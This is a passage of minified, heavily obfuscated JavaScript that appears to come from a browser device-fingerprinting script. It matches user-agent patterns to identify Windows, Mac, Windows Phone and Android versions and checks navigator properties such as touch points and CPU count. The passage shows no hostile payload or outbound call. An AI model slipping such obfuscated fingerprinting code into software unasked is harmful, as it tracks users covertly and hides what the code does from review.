46ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(224,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(224,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(238,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(238,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(258,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(265,2)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(267,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(265,2)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null)}];
this.td_H=[{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(279,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(312,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(312,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(319,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(319,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(324,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(354,11)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)}];
this.td_v=[{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(279,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(324,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(369,11)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)}];
this.td_D=[{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_0F=(typeof window.orientation!==[][[]]+"");this.td_5f=this.td_f(this.td_v)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_3N=this.td_x(this.td_0F,this.td_5f)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_2i=this.td_f(this.td_z)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_4L=this.td_O(this.td_2i,td_X)||this.td_O(this.td_2i,td_k)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_6x=this.td_f(this.td_H)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_1h=this.td_A(this.td_D,this.td_6x,this.td_2i,this.td_4L,td_X,td_k)||this.td_6x;this.td_F();},td_A:function(td_K,td_y,td_m,td_w,td_T,td_q){var td_C=td_T;var td_o=td_q;var td_n=td_y;var td_l;for(var td_b=0;
td_b<td_K.length;td_b++){if(td_K[td_b].identity===td_y){for(var td_M=0;td_M<td_K[td_b].versionMap.length;td_M++){var td_P=td_K[td_b].versionMap[td_M];if(td_P.r.test(td_C)){td_n=td_P.s;if(/Windows/.test(td_n)){if(td_n===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null)){if(td_0Y.td_p()){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(646,10)):null);
}td_4d.td_0o=td_t;td_0Y.td_e();}return td_n;}break;}}break;}}switch(td_n){case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(539,8)):null):td_n=null;
var td_V=/(Mac OS X 10[\.\_\d]+)/.exec(td_C);if(td_V!==null&&td_V.length>=1){td_n=td_V[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_i=td_n.split(" ");if(td_i.length===4){td_w=/(Version\/[\.\d]+)/.exec(td_C);if(td_w!==null&&td_w.length>1){var td_c=td_w[1];if(td_c!==null&&td_c.length>1){var td_k=td_c.split("/");
if(td_k!==null&&td_k.length>1){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(672,7)):null)+td_k[1];
}}}}}}}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null):td_n=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_C);if(td_W!==null&&td_W.length>=1){td_n=td_W[1];}if(td_m===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)&&td_w>=110){td_4d.td_0o=td_t;
td_0Y.td_e();}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null):case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null):case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(354,11)):null):td_n=null;
